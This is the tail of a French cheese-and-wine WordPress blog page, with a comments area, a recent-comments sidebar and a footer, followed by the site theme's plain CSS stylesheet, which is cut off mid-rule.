								<img alt='' src='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
<div id="comments">
<div class="total-comments">No Responses</div>

<ol class="commentlist">
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>

 
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>
</ol>
</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="https://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="https://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="https://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="https://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="https://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="https://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fromageetbonvin.com/wp-content/themes/great/style.css
body_size: 7142
content:
/*
Theme Name: Great
Theme URI: http://mythemeshop.com/themes/great
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: Great is a traditional WordPress magazine theme that combines a clean, minimalist feel with a full featured theme.
Version: 1.0

*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    //vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: Georgia,Serif;
    font-size: 15px;
    padding: 0 10px 20px 18px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 25px;
    color: #333;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: arial;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    line-height: 1;
    font: 14px/19px arial, sans-serif;
    color: #555555;
    background-color: #ffffff;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
    overflow: hidden;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 12px;
    font-family: PT Sans, sans-serif;
    color: #444;
}
h1 {
    font-size: 28px;
    line-height: 44px;
}
h2 {
    font-size: 24px;
    line-height: 40px;
}
h3 {
    font-size: 22px;
    line-height: 38px;
}
h4 {
    font-size: 20px;
    line-height: 24px;
}
h5 {
    font-size: 18px;
    line-height: 34px;
}
h6 {
    font-size: 16px;
    line-height: 24px;
}
.sub-title { font-size: 12px }
p { margin-bottom: 20px }
a {
    text-decoration: none;
    color: #2DB2EB;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #00A8FF }
a:link, a:visited, a:active { text-decoration: none }
:target { padding-top: 20px }
/*-[ Main container ]---------------*/
.main-container {
    width: 960px;
    margin: 0 auto;
    max-width: 95%;
    background: #fff;
    clear: both;
    padding: 0 2.15%;
    border: 1px solid #E9E9E9;
    margin-bottom: 30px;
}
#page, .container {
    max-width: 1020px;
    min-width: 240px;
    overflow: visible;
}
#page {
    padding-top: 25px;
    min-height: 100px;
    float: none;
    clear: both;
    overflow: hidden;
}
#header .container {
    float: left;
    width: 100%;
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
}
#header {
    position: relative;
    width: 100%;
    float: none;
    min-height: 100px;
    margin: 0 auto;
    max-width: 1020px;
}
#header h1, #header h2 {
    font-size: 38px;
    font-family: signika, sans-serif;
    float: left;
    display: block;
    line-height: 1;
    margin: 40px 0 0px 0;
}
#logo a { text-transform: none }
/*-[ Navigation ]-----------------*/
.secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    display: block;
    float: right;
    width: 605px;
    height: 66px;
}
.secondary-navigation ul li:last-child a { margin-right: 0 }
.secondary-navigation a {
    font-size: 14px;
    color: #555;
    font-weight: 700;
    text-align: left;
    text-decoration: none;
    margin: 0 20px 0 15px;
}
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    font-family: arial;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { padding-right: 0 }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    width: 11px;
    overflow: hidden;
    position: absolute;
    right: 7px;
    top: -2px;
}
#navigation li ul .sf-sub-indicator { top: 2px }
#navigation {
    margin: 50px auto 50px auto;
    font-size: 13px;
    float: right;
    width: 100%;
}
#navigation select { display: none }
#navigation ul { margin: 0 auto }
#navigation .menu { float: right }
#navigation ul li {
    float: left;
    position: relative;
}
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child { border-right: none }
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #fff;
    border: 1px solid #eee;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    width: 182px;
    padding: 20px 0 0 0;
    padding-top: 10px;
    z-index: 400;
    font-size: 12px;
    color: #798189;
    border-bottom: 1px solid #eee;
}
#navigation ul ul li:first-child { border-top: 2px solid #CC0000 }
#navigation ul ul li {
    padding: 0;
    background: #eee;
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #fff;
}
#navigation ul ul li:hover { background: #fff }
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    padding: 5px 15px;
    position: relative;
    width: 150px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    border-bottom: 1px solid   rgba(255, 255, 255, 0.05);
    margin: 0;
    font-weight: 400;
}
#navigation ul ul a:hover { color: #CC0000 }
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: auto;
    opacity: 1;
}
#navigation ul ul ul { top: -12px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 181px;
}
#page-header:after, #navigation ul ul:after {
    content: "";
    display: block;
    height: 0;
    position: absolute;
    width: 0;
}
#navigation ul ul:after {
    left: 10px;
    top: -5px;
}
#navigation ul ul ul:after {
    border-color: transparent #282E33 transparent transparent;
    border-color: transparent rgba(14,19,22,0.92) transparent transparent;
    left: -12px;
    top: 3px;
}
/*-[ Content ]--------------------*/
.article {
    width: 65.6%;
    float: left;
    margin-bottom: 10px;
}
#content_box {
    float: left;
    width: 100%;
}
.post {
    float: left;
    width: 100%;
}
.single_post {
    background-color: #fff;
    float: left;
    width: 100%;
}
.single_page { background-color: white }
.post-content {
    font-size: 14px;
    line-height: 22px;
    margin-top: 15px;
    padding-bottom: 15px;
    margin-bottom: 15px;
}
.post-single-content {
    font-size: 14px;
    float: left;
    clear: both;
    width: 100%;
    line-height: 22px;
}
.single_thumb {
    position: relative;
    float: left;
}
.readMore {
    float: right;
    color: #fff;
    font-size : 12px;
}
.readMore a {
    background: #CC0000;
    color: #fff !important;
    padding: 3px 5px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.readMore a:hover {
    background: #444;
    color: #fff;
}
.ss-full-width {
    background: white;
    padding: 20px;
    border-top: 5px solid #00A8FF;
    margin-bottom: 30px;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    clear: both;
    margin-bottom: 35px;
    overflow: hidden;
    padding-bottom: 35px;
    background-color: #fff;
    border-bottom: 1px solid #E9E9E9;
    position: relative;
}
.post-date {
    position: absolute;
    top: 10%;
    left: 5px;
    background: #fff;
    color: #CC0000;
    padding: 2px 6px;
}
.wp-post-image { float: left }
.featured-thumbnail {
    max-width: 300px;
    float: left;
    width: 100%;
height: 100%;
margin-right:5px;
border: 1px solid #F0F0F0;
padding: 5px 3px 10px;
}
#featured-thumbnail {
    background: #ddd;
    float: left;
    width: 47.6%;
    margin-right: 3.5%;
    padding: 5px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
#featured-thumbnail:hover { background: #eee }
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
max-height: 200px;
}
.title {
    margin-bottom: 5px;
    font-size: 18px;
    line-height: 22px;
}
.single-title {
    font-size: 24px;
    line-height: 28px;
    float: left;
    padding: 0 0 0 0;
}
#single-featured {
    width: 100%;
    float: left;
}
.single-featured-thumbnail {
    background: #dfdfdf;
    padding: 5px;
    width: 98.5%;
    float: left;
    margin-bottom: 30px;
}
.single-featured-thumbnail img {
    width: 100%;
    width: 620px;
}
.title a { color: #444 }
.page h1.title { margin-bottom: 20px }
.post-info {
    display: block;
    font-size: 12px;
    color: #555555;
}
.single-postmeta {
    clear: both;
    float: left;
    margin-bottom: 10px;
}
.home article header, .archive article header {
    margin-bottom: 10px;
    float: none;
}
article header {
    margin-bottom: 15px;
    float: left;
    width: 100%;
}
.post-info a { color: #CC0000 }
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
}
.article ul {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: circle;
}
.article ol {
    margin: 1.5em 0 1.571em 1.571em;
    list-style-type: decimal;
}
/*-[ Tab widget ]------------------------------*/
#tabber {
    display: block;
    height: auto;
    margin: 0px 0px 25px 0px;
    overflow: hidden;
    max-width: 299px;
    background-color: #FFF;
}
#tabber .inside {
    background: #fff;
    padding: 0 10px 15px;
    border: 1px solid #E9E9E9;
    border-top: none;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 38px;
    text-align: center;
}
#tabber ul.tabs li {
    background: none;
    float: left;
    display: inline;
    font-size: 14px;
    font-weight: bold;
    color: #fff;
    cursor: pointer;
    border-bottom: none;
    width: 50%;
    text-align: center;
}
#tabber ul.tabs li a {
    background: #E9E9E9;
    color: #666;
    display: block;
    float: left;
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    text-align: center;
    padding: 2px 0 2px 0;
    line-height: 34px;
    width: 100%;
    font-family: PT Sans, sans-serif;
}
#tabber ul.tabs li a.selected {
    background: #CC0000;
    margin: 0;
    color: #fff;
    text-decoration: none;
    line-height: 34px;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    border-left: 0;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a.selected {
    background: #CC0000;
    width: 100%;
    line-height: 34px;
    text-align: center;
}
#tabber ul.tabs li a:hover { text-decoration: none }
#tabber .inside li {
    list-style: none;
    padding: 15px 0 0 0;
}
#tabber .inside li a { line-height: 18px }
#tabber .inside li div.info {
    display: table;
    top: 0px !important;
    margin: 0px !important;
    padding: 0px !important;
}
#tabber .inside li div.info .entry-title {
    font-size: 13px;
    margin-bottom: 6px;
    color: #555;
}
#tabber .inside li div.info .entry-title a { color: #555 }
#tabber .inside li div.info .entry-title a:hover { color: #CC0000 }
#tabber .inside li div.info p { color: #919191 }
#tabber .inside li .meta {
    display: block;
    font-size: 13px;
    color: #CC0000;
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0px 12px 0px 0px;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: bold;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #5E656D;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-moz-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-ie-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::-o-input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
::input-placeholder {
    color: #585F65;
    text-shadow: 0 1px 1px rgba(255,255,255,0.4);
}
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    float: left;
    clear: both;
    width: 100%;
}
nav #searchform { float: right }
nav #searchform fieldset {
    padding: 5px 0 5px 15px;
    border: 0;
    border-left: 1px solid #eee;
}
#searchform fieldset { float: left }
#searchform input { border: 0 }
.sbutton {
    padding: 8px 12px 10px 12px;
    border: 1px solid #e8e5de!important;
}
.main-header #s { width: 150px }
.sidebar #searchform label {
    color: #444;
    padding-top: 10px;
    float: left;
    font-weight: bold;
}
.sidebar #s {
    width: 84.2%;
    background-color: #fff;
    background-image: url(images/search.png);
    background-position: right center;
    background-repeat: no-repeat;
    border: 1px solid #f1f1f1;
    float: left;
    padding: 10px 35px 12px 10px;
}
.footer-widgets fieldset, #sidebars fieldset { width: 100% }
.footer-widgets #s {
    width: 82%;
    background-color: #fff;
    background-image: url(images/search.png);
    background-position: right center;
    background-repeat: no-repeat;
    border: 1px solid #f1f1f1;
    float: left;
    padding: 10px 35px 12px 10px;
}
.footer-widgets .sbutton, #sidebars .sbutton {
    float: right;
    background-color: #f9f7f2;
    text-align: center;
}
.sidebar .sbutton { padding-top: 10px }
.breadcrumbs-wrap {
    border-top: 1px solid #E9E9E9;
    border-bottom: 1px solid #E9E9E9;
    padding: 4px 0;
    width: 100%;
    float: left;
    margin-bottom: 30px;
    background: #fff;
}
.breadcrumbs {
    background: #CC0000;
    padding: 20px 0;
}
.breadcrumb {
    margin: 0 auto;
    max-width: 960px;
    line-height: 24px;
    color: #ddd;
}
.breadcrumb a, .breadcrumb a:hover { color: #fff }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    font-family: signika, sans-serif;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 31.2%;
    max-width: 300px;
}
.widget {
    margin-bottom: 27px;
    overflow: hidden;
}
#sidebars .widget { background: white }
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    display: block;
    font-style: italic;
    overflow: hidden;
    list-style-type: none;
    padding-left: 15px;
    padding-bottom: 10px;
    background: url(images/arrow.png) 0 5px no-repeat;
    border-bottom: 1px solid #ddd;
    margin-bottom: 10px;
}
.widget h3 {
    font-size: 20px;
    line-height: 18px;
    margin: 5px 0 20px 0;
}
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
}
body > footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 10px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 0 }
footer .widget li a { color: #555 }
footer .widget li a:hover { color: #CC0000 }
footer {
    background: #fff;
    position: relative;
    overflow: hidden;
}
.footer-social {
    padding: 4px 0;
    border-top: 1px solid #E9E9E9;
    border-bottom: 1px solid #E9E9E9;
    color: white;
    float: left;
    width: 100%;
}
.footer-social-inner {
    color: #fff;
    float: left;
    width: 100%;
    background: #CC0000;
}
.footer-inner {
    width: 100%;
    max-width: 1020px;
    margin: 0 auto;
}
.footer-social-container {
    text-align: center;
    margin: 0 auto;
    padding: 10px 0 7px;
    overflow: hidden;
    max-width: 960px;
    float: right;
}
.footer-social-container a {
    float: left;
    opacity: 1;
}
.footer-social-container a:hover { opacity: 0.8 }
.footer-social-container a:last-child div { margin-right: 0 }
.footer-social span {
    margin-top: 6px;
    margin-bottom: 6px;
    display: inline-block;
    float: left;
    margin-right: 20px;
}
.footer-social ul { float: right }
.footer-social li {
    float: left;
    width: 34px;
    height: 32px;
    margin-left: 15px;
}
.footer-social li a {
    display: block;
    width: 30px;
    height: 32px;
    color: #fff;
    background-color: #CC0000;
    background-repeat: no-repeat;
    background-position: center center;
    border: 1px solid #fff;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
}
.footer-social li a:hover {
    background-color: #fff;
    background-repeat: no-repeat;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
}
.footer-social-container div {
    width: 32px;
    height: 32px;
    float: left;
    margin-right: 8px;
}
.footer-social .iFb { background-image: url(images/facebook.png) }
.footer-social .iIn { background-image: url(images/linkedin.png) }
.footer-social .iTw { background-image: url(images/twitter.png) }
.footer-social .iPinterest { background-image: url(images/pinterest.png) }
.footer-social .iGl { background-image: url(images/googleplus.png) }
.footer-social .iRss { background-image: url(images/rss.png) }
footer .container { background-color: #fff }
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    float: left;
    width: 100%;
    margin: 20px 0 0;
}
.footer-widgets h3 { font-size: 20px }
.f-widget {
    width: 28%;
    float: left;
    position: relative;
    color: #8D8D8D;
    margin-bottom: 30px;
    margin-right: 8%;
}
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    background-color: #FFF;
    padding-bottom: 5px;
    padding-top: 12px;
    border-top: 1px solid #f4f4f4;
    color: #979494;
}
#copyright-note {
    width: 1020px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 5px;
    margin-right: 10px;
}
.postsby { margin-bottom: 25px }
.textwidget a:hover { color: #222!important }
/*-[ Related Posts ]---------------------------*/
.related-posts {
    background-color: #FFF;
    margin-top: 30px;
    clear: both;
    float: left;
}
.postauthor p { padding-top: 0px }
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h5 {
    line-height: 20px;
    padding-left: 80px;
    color: #919191;
    text-transform: uppercase;
    font-size: 13px;
}
.related-posts h3 {
    font-size: 20px;
    margin: 0;
}
.relatedthumb img {
    width: 50px;
    height: 50px;
    margin-top: 5px;
    margin-bottom: 0;
}
.postauthor-top { margin-bottom: 10px }
.related-posts li {
    width: 48%;
    float: left;
    list-style: none;
    margin-right: 4%;
    min-height: 100px;
}
.related-posts a {
    color: #555;
    font-size: 13px;
}
.rtitle {
    display: block;
    color: #CC0000;
    font-size: 16px;
    margin-bottom: 10px;
    font-family: PT Sans, sans-serif;
}
.rthumb {
    float: left;
    margin-right: 15px;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 20px 0;
    width: 100%;
    float: left;
}
.tagtext { margin-right: 5px }
.postauthor {
    margin: 30px 0 0px 0;
    min-height: 125px;
    background-color: #fff;
    float: left;
    clear: both;
    width: 100%;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 20px;
}
.postauthor h5 {
    color: #CC0000;
    font-weight: bold;
    font-size: 18px;
    padding: 0;
    margin: 0;
    line-height: 24px;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 13px!important;
    padding: 2px 10px;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    background: #CC0000;
    color: #fff;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.tagcloud a:hover {
    background: #222;
    color: #fff;
}
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 0;
}
.ad-300 img { background: #FAFAFA }
.ad-125 .evenad { float: right!important }
footer .ad-300 img, footer .ad-125 img {
    padding: 0;
    background: #FAFAFA;
    border: 0;
}
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { width: 300px }
#wp-calendar td { text-align: center }
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
/*-[Comments]--------------*/
.total-comments {
    font-size: 20px;
    color: #222;
    font-weight: bold;
}
.cnumber { color: #2DB2EB }
#comments {
    background-color: #fff;
    margin-top: 30px;
    float: left;
    clear: both;
    width: 100%;
}
#commentsAdd {
    background-color: #fff;
    margin-top: 30px;
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}
#comments .avatar {
    float: left;
    margin-right: 20px;
}
.comment time {
    font-size: 12px;
    padding-right: 5px;
}
span.comment-time { margin-right: 5px }
.comment-reply-link { font-size: 12px }
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #E9E9E9;
    background: #fff;
    font-size: 14px;
    float: right;
    max-width: 85%;
}
input#author:hover, input#email:hover, input#url:hover, #comment:hover { border-color: #8E8E8E }
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    border-color: #BEBEBE;
    float: left;
}
.contactform input[type="text"] { width: 380px }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
.contact-submit, #cancel-comment-reply-link {
    padding: 7px 20px;
    color: white;
    cursor: pointer;
    background: #222;
}
#commentform input#submit {
    font-size: 14px;
    line-height: 20px;
    background-color: #CC0000;
    padding: 5px 8px;
    color: #fff;
    text-decoration: none;
    float: right;
    cursor: pointer;
    display: inline-block;
    border: none;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
#commentform input#submit:hover {
    background: #222;
    color: #fff;
}
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 0 0;
    padding-left: 0;
    float: left;
    width: 100%;
}
.commentlist li > div {
    margin-bottom: 20px;
    padding-bottom: 10px;
